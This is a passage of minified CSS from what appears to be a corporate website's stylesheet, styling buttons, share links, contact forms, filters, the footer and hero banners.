#09a5a8}.breadcrumbs__share-link{padding:.5rem}.breadcrumbs__share-links{display:flex;opacity:0;transform:translateX(2rem);transition:opacity .3s ease-in-out,visibility .3s ease-in-out,transform .3s ease-in-out;visibility:hidden}.breadcrumbs__share-links--expanded{opacity:1;transform:translateX(0);transition:opacity .3s ease-in-out,transform .3s ease-in-out;visibility:visible}@media (min-width:60em){.breadcrumbs{display:flex}}.button{background-color:#fff;border:2px solid #09a5a8;box-sizing:border-box;color:#09a5a8;cursor:pointer;display:inline-block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.4;overflow:visible;padding:1.1875rem 2.375rem;position:relative;text-align:left;white-space:nowrap}.button:before{border-bottom:4px solid #fff;border-top:4px solid #fff;bottom:-3px;content:"";display:block;left:.59375rem;position:absolute;right:.59375rem;top:-3px}.button__text{align-items:center;bottom:-2px;display:flex;justify-content:center;left:-2px;overflow:hidden;padding:1.1875rem 2.375rem;position:absolute;right:-2px;top:-2px}.button__text span{display:inline-block}.button__text:before{background-color:#09a5a8;bottom:-2px;color:#fff;content:"";display:block;left:-1em;overflow:hidden;padding:calc(1.1875rem + 2px) 2px;position:absolute;right:-1em;top:-2px;transform:skewX(-30deg) translateX(-100%);transition:transform .5s ease-in-out}.button__text--hidden{visibility:hidden}.button__text--white{align-items:center;bottom:-2px;color:#fff;display:flex;left:-2px;margin-left:calc(2.375rem + 2px);overflow:hidden;padding:1.1875rem 0;position:absolute;right:100%;top:-2px;transition:right .5s ease-in-out;z-index:1}.button__row{height:3.5625rem}.button--filled,.button__row{background-color:#09a5a8;display:flex}.button--filled{align-items:center;border:0;color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;justify-content:center;line-height:1;padding:0 .25em;text-align:center;transition:background-color .3s ease-in-out}.button--filled--hover{background-color:#04686a}.button--filled .button__text:before{content:none}.button--filled:focus,.button--filled:hover{background-color:#04686a}.button--peek .button__text{align-items:center;display:flex;flex-direction:column;justify-content:center}.button--peek .button__text--hidden{display:none}.button--peek .button__peek-text{max-height:0;opacity:0;transition:opacity .3s ease-in-out,max-height .3s ease-in-out}.button--peek:focus .button__peek-text,.button--peek:hover .button__peek-text{max-height:2em;opacity:1}.button--peek:before{content:" "}.button--padded{padding:0 4.75rem}.button--mobile-padded{padding:1.425rem 4.75rem}.button--filled-dark{background-color:#061e3c;border:1px solid #000;color:#09a5a8;line-height:1;padding:2.375rem;transition:background-color .3s ease-in-out}.button--filled-dark:hover{background-color:#000}.button:focus .button__text:before,.button:hover .button__text:before{transform:skewX(-30deg) translateX(0)}.button:focus .button__text--white,.button:hover .button__text--white{right:0}.button--recap{background-color:#f0f0f0;margin-right:19%}.button--recap:before{border-bottom:4px solid #f0f0f0;border-top:4px solid #f0f0f0}.button--arrow{color:#09a5a8;display:none;font-size:1.5rem;margin-left:auto;margin-right:auto;margin-top:30px;transition:color .3s ease-in-out,transform .3s ease-in-out}.button--arrow:focus,.button--arrow:hover{color:#fff;transform:scale(1.1)}.button--event{height:50%}@media (min-width:40em){.button__row{height:4.75rem}}@media (min-width:60em){.button--arrow{display:inline}}.button--inverted{background-color:transparent;border-color:transparent;color:#fff}.button--inverted:before{border:2px solid #21a4a7;border-right:0;left:-2px}.button--inverted:after,.button--inverted:before{content:"";height:100%;position:absolute;top:-2px;width:12px}.button--inverted:after{border:2px solid #21a4a7;border-left:0;right:-2px}.container{box-sizing:border-box;margin:0 auto;max-width:1440px;padding:0 1.1875rem;width:100%}.container--no-padding{padding:0}.container--narrow{max-width:64rem}.container--wide{max-width:100rem}@media (min-width:40em){.container{padding:0 2.375rem}.container--two-column{display:flex;justify-content:space-between}.container--two-column>*{width:calc(50% - 1rem)}}@media (min-width:100em){.container{max-width:90%}}.content{padding-top:4.75rem;position:relative}.content__rich-text--insight{display:block}.content__additional-container{display:grid;transition:grid-template-rows .6s}.content__additional-container--open{grid-template-rows:1fr}.content__additional-container--closed{grid-template-rows:0fr}.content__additional-overflow-container{overflow:hidden}.content__share-tools{bottom:1.1875rem;cursor:pointer;display:block;left:1.1875rem;position:fixed;transform:scale(0);transform-origin:bottom;transition:box-shadow .3s ease-in-out,transform .3s ease-in-out;z-index:1}.content__share-tools--visible{transform:scale(1)}.content__share-links{position:relative;z-index:0}.content__share-links .content__share-link{background-position:50%;background-repeat:no-repeat;margin-top:0!important}@media (max-width:40em){.content__share-links .content__share-link:not(:first-child){margin-top:.59375rem!important}}.content__share-links .content__share-link:before{content:""}.content__share-links .icon__mail{background-image:url(/assets/images/share-tools/email_1.svg)}.content__share-links .icon__bookmark{background-image:url(/assets/images/share-tools/ribbon.svg)}.content__share-links .icon__twitter{background-image:url(/assets/images/share-tools/twitter_1.svg)}.content__share-links .icon__linkedin{background-image:url(/assets/images/share-tools/linkedIn.svg);background-position-x:10px}.content__share-links .icon__facebook{background-image:url(/assets/images/share-tools/facebook_1.svg)}.content__share-links .icon__x{background-image:url(/assets/images/share-tools/x.svg)}.content__share-link{align-items:center;background-color:#fff;border:1px solid #09a5a8;border-radius:1.78125rem;box-shadow:0 3px 6px hsla(0,0%,4%,.1);cursor:pointer;display:block;display:flex;font-size:1.5rem;height:3.5625rem;justify-content:center;position:relative;transition:box-shadow .3s ease-in-out;width:3.5625rem;z-index:2}.content__share-link--toggle{display:block}.content__share-link:focus,.content__share-link:hover{box-shadow:0 3px 14px hsla(0,0%,4%,.4)}.content__share-link:not(:first-child){margin-top:.59375rem}.content__links{margin-top:2.375rem}.content__link{font-size:1.125rem}.content__button-row{display:flex;flex-wrap:wrap;margin-top:1.1875rem}.content__button-row .content__button a{color:#fff!important}.content__button-row a{border-bottom:none!important}.content__button-row a:not(:last-child){margin-right:1.1875rem}.content__button{height:4.75rem;margin-top:1.1875rem;padding:0 2.375rem}.content__button:not(:last-child){margin-right:1.1875rem}.content__tag-container{margin-bottom:2rem}.content__tag{font-size:1rem}.content__left-side{z-index:0}.content__button-row-container{min-height:auto!important}.content__button-row-container .content__button-row{padding-left:0}@media (min-width:40em){.content{display:flex}.content__body{box-sizing:content-box;margin:0 auto;max-width:56.25rem;width:100%}.content__body--min-height{min-height:21.25rem}.content__left-side{padding-right:2.375rem;position:relative}.content__share-tools{bottom:auto;left:-1.425rem;position:absolute;top:0;transform:scale(1);transition:none}.content__share-links.fadable{opacity:1;transform:none;visibility:visible}.content__share-link--toggle{display:none}.content__share-link{background-color:transparent;border:0;box-shadow:none;font-size:2rem}.content__share-link:focus,.content__share-link:hover{box-shadow:none}.content__rich-text{line-height:2rem;margin-top:1.1875rem}.content__button-container,.content__rich-text,.content__tag-container{padding:0 2.375rem}.content__button-container--insight,.content__rich-text--insight,.content__tag-container--insight{display:block;padding-top:inherit}.content__button-row,.content__links{padding-left:2.375rem}.content__block{display:block}}@media (min-width:40em) and (min-width:60em){.content__share-tools{left:-3.5625rem}}.contact-form__field{align-items:center;display:flex;margin-top:1rem}.contact-form__field--full-width{margin-top:1.5rem}.contact-form__label{opacity:0;pointer-events:none;position:absolute}.contact-form__input,.contact-form__textarea{background-color:#fff;border:1px solid #09a5a8;box-sizing:border-box;color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif;font-size:1rem;padding:.5rem;width:100%}.contact-form__input::-moz-placeholder,.contact-form__textarea::-moz-placeholder{color:#061e3c}.contact-form__input::placeholder,.contact-form__textarea::placeholder{color:#061e3c}.contact-form__radio-prompt{line-height:1.5;margin-right:.5rem}.contact-form__radio-group{display:inline-block}.contact-form__radio-field{line-height:1.5;white-space:nowrap}.contact-form__radio-field:first-child{margin-right:.5rem}.contact-form__radio-input{-webkit-appearance:radio;-moz-appearance:radio}.contact-form__textarea{min-height:9.375rem}.contact-form__honey-pot{display:none}.contact-form__submit-button{margin-top:2rem}.contact-form__submit-button--disabled,.contact-form__submit-button--disabled:active,.contact-form__submit-button--disabled:hover{border:2px solid #7d7d7d}.contact-form__submit-button--disabled .button__text{color:#7d7d7d}.contact-form__submit-button--disabled .button__text--white,.contact-form__submit-button--disabled .button__text:before{visibility:hidden}.contact-form__submit-message{color:#061e3c;font-size:1.25rem;line-height:1.5;margin-top:2rem}@media (min-width:40em){.contact-form{display:flex;flex-wrap:wrap;justify-content:space-between}.contact-form__field{width:calc(50% - .5rem)}.contact-form__field--full-width{width:100%}}.contacts-section__contacts{margin-top:10px}.contacts-section__contact{margin-top:2rem}.contacts-section__column--left{width:15.625rem}.contacts-section__column--right{word-wrap:break-word;padding:1rem 0}.contacts-section__image{width:100%}.contacts-section__name{font-size:1.5rem}.contacts-section__name,.contacts-section__title{font-family:AvenirNextW04-Demi,sans-serif;line-height:1.5}.contacts-section__title{font-size:1.125rem}.contacts-section__audio{background-position:bottom;background-repeat:no-repeat;background-size:15px 15px;display:inline-block;height:20px;width:20px}.contacts-section__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.5;transition:color .3s}.contacts-section__link:hover{color:#09a5a8}.contacts-section__header{display:flex;flex-direction:column;flex-wrap:wrap;gap:16px}@media (min-width:40em){.contacts-section__header{align-items:center;flex-direction:row;flex-wrap:nowrap;gap:24px;justify-content:space-between}}.contacts-section__cta{align-items:center;color:#21a4a7;display:flex;flex:0 0 auto;font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;gap:4px;transition:color .3s ease-in-out}.contacts-section__cta .icon__arrow-tail,.contacts-section__cta:hover{color:#061e3c}@media (min-width:40em){.contacts-section__contact{display:flex;flex-wrap:wrap;justify-content:space-between}.contacts-section__column--right{width:calc(100% - 17.625rem)}}@media (min-width:80em){.contacts-section__contacts{display:flex;flex-wrap:wrap;justify-content:space-between}.contacts-section__contact{width:calc(50% - 1rem)}}.detail-list{font-size:1.125rem}.detail-list:not(:first-child){margin-top:1.1875rem}.detail-list__lists{display:flex;flex-wrap:wrap}.detail-list__lists .detail-list{margin-top:2.375rem}.detail-list__lists .detail-list:not(:last-child){margin-right:4.75rem}.detail-list__stacked,.detail-list__stacked .detail-list{display:block}.detail-list__link-container{display:block;margin-top:.5rem}.detail-list__link{color:#09a5a8;font-size:1.125rem;line-height:1.25;transition:color .3s ease-in-out}.detail-list__link:focus,.detail-list__link:hover{color:#09a5a8;opacity:1}.detail-list__copy{margin-bottom:.5rem}.detail-list__title{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.25}.detail-list--right{text-align:right}.dropdown{background-color:transparent;border:0;color:#061e3c;cursor:pointer;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem 2.375rem .59375rem .59375rem}.dropdown--underline{border-bottom:4px solid #f0f0f0;border-radius:0;width:100%}.dropdown:after,.dropdown__arrow:after{color:#09a5a8;content:"\f105";display:inline-block;font-family:AvenirNextW06-Regular,sans-serif;font-family:icomoon;font-size:.9em;transform:rotate(90deg)}.dropdown__container{display:flex;position:relative;transition:opacity .3s ease-in-out}.dropdown__container:focus,.dropdown__container:hover{opacity:.6}.dropdown__arrow{pointer-events:none;position:absolute;right:1.1875rem;top:50%;transform:translate(50%,-50%)}.dropdown--close,.dropdown--plus{padding:.5rem}.dropdown--close:after,.dropdown--plus:after{font-size:.7em;padding-bottom:.2em;padding-left:.5rem;transform:none}.dropdown--plus:after{content:"\ea0a"}.dropdown--close:after{content:"\f100"}.emergency-news--container{align-items:center;background-color:#f3fafa;display:flex;justify-content:space-between;left:0;opacity:0;overflow:hidden;position:fixed;right:0;top:0;transition:all .3s ease;width:100%;z-index:9999}.emergency-news--hidden{display:none}.emergency-news--aqua{background-color:#f3fafa}.emergency-news--red{background-color:red}.emergency-news--text{font-family:AvenirNextW06-Regular,sans-serif;font-size:1rem;line-height:1.4;padding:1em 1em 1em 75px}.emergency-news--text-label{font-family:AvenirNextW04-Demi,sans-serif}.emergency-news--text a{font-weight:700;text-decoration:underline;text-decoration-color:#09a5a8;text-decoration-thickness:2px;text-underline-offset:2px}.emergency-news--close{margin-right:10%}.emergency-news--editor-mode{position:relative;z-index:1}@media (max-width:66em){.emergency-news--text{padding-left:30px}}.event-register--calendar{padding:20px 0}.event-register--calendar-image{padding-right:8px;vertical-align:text-top}.event-register--calendar .click{cursor:pointer}@media (min-width:60em){.event-register{display:flex;justify-content:space-between;width:100%}.event-register--calendar{flex:auto;margin:auto}}.past-event-panel{align-items:center;background-color:#f0f0f0;display:flex;height:100px;justify-content:space-between;margin-left:8%;margin-top:-4%;position:relative;width:115%;z-index:3}.past-event-panel .past-event-message{font-family:Lora,serif;font-size:1.5rem;padding-left:35px}@media (max-width:66em){.past-event-panel .button--recap{margin-left:3%}}@media (max-width:40em){.past-event-panel{flex-direction:column;height:auto;margin-left:5%;margin-top:-12%;padding-bottom:10px}.past-event-panel .past-event-message{padding-left:0;text-align:center;width:80%}.past-event-panel .button--recap{margin-left:auto;margin-right:auto;margin-top:20px}}.excerpt{margin-bottom:3.5625rem;padding-bottom:3.5625rem;position:relative}.excerpt:before{background-color:#d3d3d3;content:"";display:block;height:1px;left:0;position:absolute;top:100%;width:100vw}.excerpt__content.rich-text{font-size:1.75rem}.excerpt__content.rich-text .event-info,.excerpt__content.rich-text p{line-height:1.5em}.excerpt__content.rich-text .event-info:first-child,.excerpt__content.rich-text p:first-child{margin-top:0}@media (min-width:40em){.excerpt{margin-left:2.375rem}.excerpt__content.rich-text p{font-size:1.75rem;line-height:calc(1.75rem + 12px)}.excerpt__content.rich-text .event-info{font-size:1.125rem}}.rich-text__section .excerpt{margin-left:0;padding-bottom:3.5625rem}.expand-section__control{align-items:center;color:#09a5a8;display:flex;font-size:1.125rem;margin-top:1rem;transition:color .3s}.expand-section__control:hover{color:#061e3c}.expand-section__rotatable{margin-left:.25rem}.expand-section__grid{margin:2rem 0 0}.expand-section__button{border-bottom:1px solid #d3d3d3;box-sizing:border-box;color:#09a5a8;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-weight:600;line-height:normal;padding:1rem 2rem 1rem 0;position:relative;text-align:left;transition:color .3s;width:100%}.expand-section__button:hover{color:#061e3c}.expand-section__icon{position:absolute;right:1rem;top:50%;transform:translate3d(50%,-50%,0)}.expand-section__icon:before{content:"+";line-height:0}.expand-section__icon--open:before{content:"-"}.expand-section__subitems-container{height:0;overflow:hidden}.expand-section__subitems{padding:1.1875rem 0}.expand-section__subitem-link{color:#09a5a8;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;padding:.5rem 0;transition:color .3s}.expand-section__subitem-link:hover{color:#061e3c}@media (min-width:40em){.expand-section__header{align-items:center;display:flex;justify-content:space-between}.expand-section__control{margin-top:0}.expand-section__button{font-size:1.75rem}.expand-section__grid{display:flex;justify-content:space-between}.expand-section__column{width:calc(50% - 1rem)}}@media (min-width:60em){.expand-section__button{font-size:1.5rem}}@media (min-width:40em){.expand-section__mobile{display:none}}@media (max-width:40em){.expand-section__desktop{display:none}.expand-section__mobile{display:block}}.fadable{opacity:0;transform:translateY(2.375rem);transition:transform .6s ease-in-out,opacity .6s ease-in-out,visibility .6s ease-in-out;visibility:hidden}.fadable--ready{opacity:1;transform:none;visibility:visible}.fadable--no-slide{transform:none;transition:opacity .6s ease-in-out}.fadable--link{transition:transform .6s ease-in-out,opacity .6s ease-in-out,visibility .6s ease-in-out,color .3s ease-in-out!important}.fade-transition{transition:opacity .2s .1s}.fade-transition--hidden{height:0;margin:0!important;opacity:0;overflow:hidden;padding:0!important;pointer-events:none;transition:opacity .1s,height 0s .1s,padding 0s .1s}.featured-tiles{margin-top:4.75rem}.featured-tiles__link.featured-tiles__link{min-width:9.375rem;padding:2rem;position:absolute;right:0;top:100%;transform:translate3d(0,-50%,0);white-space:nowrap}.featured-tiles__icon{margin-left:.5rem}.featured-tiles__background{background-color:#061e3c;height:100%;left:0;position:absolute;top:0;transition:background-color .3s;width:100%;z-index:-1}.featured-tiles__background:after{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;content:"";display:block;height:100%;left:0;opacity:.5;position:absolute;top:0;width:100%}.featured-tiles__header{color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:1.3}.featured-tiles__item{margin-bottom:4rem;padding:3rem 3rem 5rem;position:relative}.featured-tiles__item .rich-text{color:#fff}@media (max-width:60em){.featured-tiles{padding:0}}@media (min-width:40em){.featured-tiles{display:flex;justify-content:space-between}.featured-tiles__header{font-size:1.875rem}.featured-tiles__column{width:calc(50% - .625rem)}.featured-tiles__column--left{padding-top:3.5625rem}}@media (min-width:60em){.featured-tiles__content{padding:0}.featured-tiles__link.featured-tiles__link{min-width:14.0625rem}}@media (max-width:60em){.section .featured-tiles__section .featured-tiles__content{padding:0}}.filters__advanced-button-wrapper{padding:0 .59375rem}.filters__view-all-container{margin:2rem 0}.filters__view-all-label,.filters__view-less-label{color:#09a5a8;font-size:1.125rem;transition:color .3s}.filters__view-all-label:hover,.filters__view-less-label:hover{color:#061e3c}.filters__dropdown-section{border-bottom:1px solid #7d7d7d;padding-bottom:2.375rem}.filters__advanced-options{overflow:hidden}.filters__dropdowns{margin-top:2.375rem}.filters__dropdowns--secondary{margin-top:0}.filters__filter-section{border-bottom:1px solid #7d7d7d;padding-bottom:2.375rem}.filters__filter-list{margin-top:2.375rem}.filters__filter-list--secondary{margin-top:0}.filters__typeahead .searchbar__input{border:none;border-bottom:4px solid #f0f0f0}.filters__typeahead .searchbar__typeahead{border:4px solid #f0f0f0;border-bottom:none;border-top:none}.filters__typeahead .searchbar__typeahead .searchbar__typeahead-result:last-child{border-bottom:4px solid #f0f0f0}.filters__dropdown{margin-bottom:.75rem;margin-top:.75rem}.filters__dropdown:nth-child(7){z-index:1}.filters__dropdown:nth-child(6){z-index:2}.filters__dropdown:nth-child(5){z-index:3}.filters__dropdown:nth-child(4){z-index:4}.filters__dropdown:nth-child(3){z-index:5}.filters__dropdown:nth-child(2){z-index:6}.filters__dropdown:first-child{z-index:7}.filters__dropdown:nth-child(0){z-index:8}.filters__label{margin-bottom:.59375rem;margin-right:1rem;white-space:nowrap}.filters__label--site-search{margin-bottom:0}.filters__dropdown-select{width:100%}.filters__button{font-family:AvenirNextW04-Demi,sans-serif;padding:.59375rem 0;white-space:nowrap}.filters__button-icon{color:#09a5a8}.filters__letters,.filters__searchbar{margin-top:2.375rem}.filters__active-filters{border-top:1px solid #d3d3d3;margin-top:2.375rem;padding:2.375rem .59375rem 0}.filters__typeahead{position:relative}.filters__typeahead:after{background:linear-gradient(90deg,transparent,#fff);bottom:4px;content:"";position:absolute;right:0;top:0;width:1rem;z-index:2}.filters__typeahead-wrapper{width:100%}.filters__typeahead-input{background-color:transparent;border:none;border-bottom:4px solid #f0f0f0;box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem;position:relative;width:100%;z-index:3}.filters__typeahead-results{background-color:#fff;border-left:1px solid #09a5a8;border-right:1px solid #09a5a8;left:0;position:absolute;top:100%;width:100%;z-index:10}.filters__typeahead-result:last-child{border-bottom:1px solid #09a5a8}.filters__typeahead-hint{bottom:calc(.59375rem + 4px);font-family:AvenirNextW04-Demi,sans-serif;left:.59375rem;line-height:1.25rem;overflow:hidden;pointer-events:none;position:absolute;white-space:nowrap;width:100%;z-index:1}.filters__typeahead-hint-suffix{color:#7d7d7d;font-family:AvenirNextW06-Italic,sans-serif}.filters__typeahead-hint--hidden{opacity:0}.filters__result-trigger{display:block;padding:.59375rem 1.1875rem;text-align:left;transition:color .3s,background-color .3s;width:100%}.filters__result-trigger:focus,.filters__result-trigger:hover{background-color:#09a5a8;color:#fff}.filters__other-filters{border-bottom:4px solid #f0f0f0}.filters__checkbox-field{display:flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;justify-content:space-between;padding:.59375rem}.filters__checkbox{-webkit-appearance:checkbox;-moz-appearance:checkbox;border:1px solid #09a5a8;height:13px;line-height:16px;margin:0;vertical-align:middle;width:13px}.filters__view-all{font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem;transition:opacity .3s ease-in-out}.filters__view-all:hover{opacity:.6}@media (min-width:40em){.filters__dropdowns-container{display:flex;flex-wrap:wrap}.filters__filters-container{display:flex;flex-wrap:wrap;justify-content:space-around}.filters__dropdown{margin-right:1.1875rem;width:calc(50% - .59375rem)}.filters__dropdown:nth-child(2n){margin-right:0}}@media (min-width:60em){.filters__letters{padding:0 2.375rem}.filters__dropdown-section{padding-left:2.375rem;padding-right:2.375rem}.filters__dropdowns{align-items:center;display:flex}.filters__dropdowns--secondary{margin-top:.59375rem}.filters__dropdowns-container{flex-grow:1}.filters__dropdown{width:calc(33.33% - .79167rem - 10px)}.filters__dropdown:nth-child(n){margin-right:1.1875rem}.filters__dropdown:nth-child(3n){margin-right:0}.filters__filter-section{padding-left:2.375rem;padding-right:2.375rem}.filters__filter-list{align-items:center;display:flex}.filters__filter-list--secondary{margin-top:.59375rem}.filters__filters-container{flex-grow:1}.filters__advanced-button-wrapper{display:flex;margin:2.375rem 0}.filters__button{margin-top:0}}.flex__spacer{flex:1}.footer{background-color:#061e3c;border-top:1px solid #f3fafa;font-family:AvenirNextW04-Demi,sans-serif;padding-bottom:2.75rem;padding-top:2.75rem}.footer,.footer a{color:#fff}.footer__wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0 2.75rem}.footer__icons{align-items:center;display:flex}.footer__icon-item{margin:0 .25em}.footer__icon{align-items:center;border:1px solid #7c7c7c;border-radius:100%;display:block;display:flex;font-size:1.5em;height:45px;justify-content:center;text-align:center;transition:all .3s ease;width:45px}.footer__icon:hover{color:#09a5a8}.footer__links{display:flex}.footer__link{color:#fff;flex:1;line-height:2.25rem;text-align:center}.footer__link.icon{background-position:50%;background-repeat:no-repeat;background-size:25px 25px;width:25px}@media (max-width:40em){.footer__link.icon{flex:0.75}}.footer__link.icon:before{content:""}.footer__link.icon__twitter{background-image:url(/assets/images/share-tools/twitter_1.svg)}.footer__link.icon__linkedin{background-image:url(/assets/images/share-tools/linkedIn.svg)}.footer__center-align{display:flex;justify-content:center}.footer__left-align{align-items:center;flex-wrap:wrap;justify-content:space-between}.footer__left-align .footer__link{flex:auto}.footer__right-align{align-items:center}.footer__right-align .footer__links{margin:0}.footer__copyright{align-items:center;display:flex;opacity:.5;text-align:center}.footer__copyright--desktop{display:block}.footer__copyright--mobile{display:none}@media (min-width:60em){.footer__link{flex:auto;margin-right:1.5em}.footer__right-align{display:flex}.footer__right-align .footer__links{margin:0}}@media (max-width:60em){.footer__center-align{flex:1 1 100%;margin-bottom:1em;order:-1}.footer__left-align,.footer__right-align{flex:1 1 50%}.footer__copyright{flex:1 1 100%;margin-top:1em;text-align:left}.footer__copyright--desktop{display:none}.footer__copyright--mobile{display:block}.footer__links{margin:0}.footer__link,.footer__links{display:block;text-align:left}}.hero{position:relative;z-index:2}.hero__header{padding-left:2.375rem;padding-top:2.375rem}.hero__header--no-image{padding:2.96875rem}.hero__title{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:3rem}.hero__title--gray{color:#7d7d7d}.hero__audio,.hero__title--audio{display:inline-block}.hero__audio{background-position:50%;background-repeat:no-repeat;background-size:20px 20px;height:25px;margin-left:8px;width:25px}.hero__subtitle{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:1;margin-top:.25rem}.hero__subtitle--gray{color:#7d7d7d}.hero__container{padding-left:0}.hero__image-container{margin-top:2.375rem;padding-bottom:2.375rem;padding-top:2.375rem;position:relative}.hero__button--offset.hero__button--offset{transform:translateY(100%);transition:transform .3s}.hero__image-wrapper{background-color:#f0f0f0;overflow:hidden;padding-bottom:69%;position:relative;transform:scaleX(0);transform-origin:left;transition:transform .3s ease-in-out;width:calc(100% - 2.375rem)}.hero__image-wrapper:before{background-color:#061e3c;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:left .6s ease-in-out;z-index:1}.hero__image-wrapper--ready{transform:none}.hero__image-wrapper--revealed:before{left:100%}.hero__lines{background-image:url(/assets/images/slash-grid-2.svg);background-position:100% 0;background-repeat:repeat;bottom:0;min-width:50vw;right:0}.hero__image,.hero__lines{position:absolute;top:0;width:100%}.hero__image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;opacity:0;transition:opacity .6s ease-in-out}.hero__image--ready{opacity:1}.hero__links{bottom:0;left:2.375rem;position:absolute;right:0;transform:translateY(50%);transition:transform .3s}.hero__fade-row{margin-left:5%;position:relative;right:2.375rem}.hero__link{flex:1;overflow:hidden;position:relative}.hero__link:not(:last-child){border-right:1px solid rgba(6,30,60,.8)}.hero__icon-link-toggle{bottom:0;flex:1;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;left:0;position:absolute;top:0;transition:transform .6s ease-in-out;visibility:visible;width:100%}.hero__icon-link-toggle--hidden{transform:translate(100%);transition:transform .6s ease-in-out,visibility .1s linear .6s;visibility:hidden}.hero__icon-link-toggle-text{left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.hero__icon-links{display:flex;flex:1;left:0;position:absolute;right:0;top:50%;transform:translate(-100%,-50%);transition:transform .6s ease-in-out,visibility .6s linear .6s;visibility:hidden}.hero__icon-links--visible{transform:translateY(-50%);transition:transform .6s ease-in-out;visibility:visible}.hero__icon-link{flex:1}.hero__contact-section{padding:2.96875rem 2.375rem}.hero__contact:not(:first-child){margin-top:1.1875rem}.hero__accent-text{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.25rem;line-height:1.6}.hero__contact-title{font-size:1.125rem}.hero__contact-title,.hero__numbers{font-family:AvenirNextW04-Demi,sans-serif;line-height:1.2}.hero__numbers{color:#061e3c;display:flex;flex-direction:column;margin-top:.5rem}.hero__number-prefix{font-family:AvenirNextW04-Demi,sans-serif}.hero__number{font-size:1.125rem;line-height:1.6;margin-right:.5rem}.hero--no-image{background-color:#f0f0f0}.hero__numbers-container{display:none}.hero__numbers-container--image{display:block}@media (min-width:72em){.hero__links{left:4.75rem}.hero__links--no-image{left:15.4375rem}.hero__lines{bottom:4.75rem}.hero__header{padding-right:7.125rem;position:absolute;right:0;top:0;width:50%}.hero__header--no-image{position:relative}.hero__container{padding:0}.hero__contact-section{bottom:0;left:50%;margin:0 auto 4.75rem;max-width:720px;position:absolute;width:50%}.hero__image-container{margin-top:0;max-width:50%}.hero__numbers{flex-direction:row}}@media (min-width:86em){.hero__numbers-container{display:block;margin-top:1.1875rem}.hero__numbers-container--image{display:none}}.hero-w-navigation{overflow:hidden}.hero-w-navigation--offices{overflow:unset;overflow-x:hidden}.hero-w-navigation__container{position:relative}.hero-w-navigation__links--desktop{left:0;position:absolute;top:4.75rem;z-index:1}.hero-w-navigation--offices .hero-w-navigation__links--desktop{display:flex;flex-wrap:wrap;width:562px}.hero-w-navigation__link.hero-w-navigation__link{box-sizing:border-box;display:block;line-height:1.375rem;max-width:0;min-width:280px;padding:1.75rem 1rem}.hero-w-navigation__link.hero-w-navigation__link--hidden{border:none;display:none}.hero-w-navigation__link.hero-w-navigation__link--active{display:block}.hero-w-navigation__link-text.hero-w-navigation__link-text{padding:1.75rem 1rem}.hero-w-navigation__link-container{display:flex}.hero-w-navigation__link-container:not(:last-child) .hero-w-navigation__link{border-bottom:1px solid rgba(6,30,60,.8)}.hero-w-navigation--offices .hero-w-navigation__link-container{position:relative}.hero-w-navigation--offices .hero-w-navigation__link-container:nth-child(2n){border-left:1px solid rgba(6,30,60,.8)}.hero-w-navigation--offices .hero-w-navigation__link+.hero-w-navigation__link{height:100%;left:100%;position:absolute;top:0;width:100%;z-index:2}.hero-w-navigation--mobile,.hero-w-navigation--mobile-phone{display:none}.hero-w-navigation__links--mobile{background-color:#fff;display:none;left:0;position:fixed;top:5.7rem;width:100%;z-index:1}.hero-w-navigation__dropdown{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.125rem;height:5.7rem;padding-left:2rem;padding-right:3rem;width:100%}.hero-w-navigation__dropdown-arrow{font-size:1.125rem;pointer-events:none;right:2rem;transform:translate3d(0,-50%,0)}.hero-w-navigation__video-image-section{margin:0 2.375rem;padding:2.375rem;position:relative}.hero-w-navigation__video-image-section:before{background-image:url(/assets/images/slash-grid-2.svg);content:"";display:block;height:80%;left:0;position:absolute;top:0;width:100vw;z-index:-1}.hero-w-navigation__video-image-wrapper{position:relative}.hero-w-navigation--offices .hero-w-navigation__video-image-wrapper{margin-left:12.5rem}.hero-w-navigation__video-image-container{height:42.1875rem;overflow:hidden;position:relative}.hero-w-navigation__video-image{left:50%;min-height:100%;min-width:100%;position:absolute;top:25%;transform:translate(-50%,-25%)}.hero-w-navigation__overlay-images{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.hero-w-navigation__overlay-images--visible{pointer-events:all}.hero-w-navigation__overlay-image{background-position:100% 100%;background-size:cover;height:100%;left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:opacity .3s;width:100%}.hero-w-navigation__overlay-image--active{opacity:1;pointer-events:all}.hero-w-navigation__rich-text{font-size:1.25rem}.hero-w-navigation__expandable-content.hero-w-navigation__expandable-content{background-color:#061e3c;color:#fff;margin-bottom:8.3125rem;margin-left:auto;margin-top:-14.25rem;min-height:11.875rem;padding:3rem 3rem 4rem;position:relative;width:50%}.hero-w-navigation .simple-hero__cta-link-container{bottom:0;position:absolute;right:0;width:100%}@media screen{.hero-w-navigation--mobile-print:not(:last-child) .button--filled{border-bottom:1px solid rgba(6,30,60,.8)}.hero-w-navigation--mobile-print:nth-child(2n) .button--filled{border-left:1px solid rgba(6,30,60,.8)}}@media 